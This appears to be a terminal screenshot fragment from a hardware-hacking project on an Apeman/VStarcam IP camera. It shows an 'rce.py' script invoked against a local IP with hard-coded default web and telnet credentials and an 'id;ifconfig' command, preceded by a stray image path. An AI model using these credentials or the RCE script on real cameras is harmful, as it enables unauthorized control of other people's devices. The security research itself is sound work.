 (.venv) ┌─[✗]─[plaintext@parrot]─[~/hardwarehacking/apeman]
└──╼ $python rce.py --host 10.99.99.151 --port 12925 --loginuse admin --loginpas 888888 --tn-user vstarcam2017 --tn-pass 20170912
--command "id;ifconfig"
[pt] 0:sudo- 2:bash* 3:bash "parrot" 19:37 05-oct-25